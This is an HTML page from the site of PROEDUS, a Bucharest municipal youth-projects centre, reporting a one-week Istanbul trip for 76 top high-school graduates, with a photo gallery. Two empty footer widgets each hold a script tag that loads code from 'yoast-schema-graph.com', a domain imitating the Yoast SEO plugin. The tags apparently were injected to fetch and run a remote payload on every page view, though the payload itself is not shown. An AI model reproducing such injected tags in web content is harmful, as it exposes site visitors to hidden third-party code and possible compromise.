		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Istanbul &#8211; Excursia şefilor de promoţie</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/turistic/">Turistic</a></li><li class="active" title="Istanbul &#8211; Excursia şefilor de promoţie">Istanbul &#8211; Excursia şefilor de promoţie</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-25620 post type-post status-publish format-standard has-post-thumbnail hentry category-tabere-2017 category-turistic item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="1280" height="960" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg 1280w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-300x225.jpg 300w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-1024x768.jpg 1024w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-80x60.jpg 80w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-265x198.jpg 265w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-696x522.jpg 696w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-1068x801.jpg 1068w, https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-560x420.jpg 560w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span id="more-25620"></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>1-8 SEPTEMBRIE: Excursia şefilor de promoţie<u> </u></strong></p>
<p>Luna septembrie a început cu excursia şefilor de promoţie din liceele bucureştene, ale căror rezultate excepţionale, obţinute în cei patru ani de liceu, au fost premiate atât printr-o <em>Diplomă </em><em>i</em><em>n Honoris</em>, cât şi prin oferirea unei excursii de o săptămână la Istanbul, în perioada <strong>1-8 septembrie</strong>. Cei <strong>76 de participanţi</strong> au vizitat numeroase obiective turistice printre care se regăsesc şi Moscheea Suleymaniye, cunoscută şi sub numele de Moscheea lui Soliman, Partea Asiatică a oraşului Istanbul şi Moscheea Albastră, nu fără a efectua însă şi o croazieră pe Bosfor.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-1-of-40-1024x768.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-1-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (1 of 40)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-8-of-40-768x1024.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-8-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (8 of 40)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-1024x768.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (9 of 40)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-12-of-40-1024x768.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-12-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (12 of 40)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-19-of-40-1024x768.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-19-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (19 of 40)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-20-of-40-1024x768.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-20-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (20 of 40)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-22-of-40-1024x768.jpg" data-lightbox="lightbox[rel-25620-3964650959]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-22-of-40-150x150.jpg" class="attachment-thumbnail" alt="" title="Tabere - Sefi promotie Istambul (22 of 40)" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="line-height: 1.5;">Pentru a putea descarca galeria foto completa a acestui eveniment, va rugam apasati butonul de mai jos.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="http://www.mediafire.com/download/l48985rv8s5aa3k/Tabere_-_Sefi_promotie_Istambul.rar" title="" target="_blank">Descarca pozele</a></div></div></div></div></div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/olimpicii-in-barcelona/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Olimpicii in</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/team-2015/"><div class="nav-title">Next Post <h5>Team 2015</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" 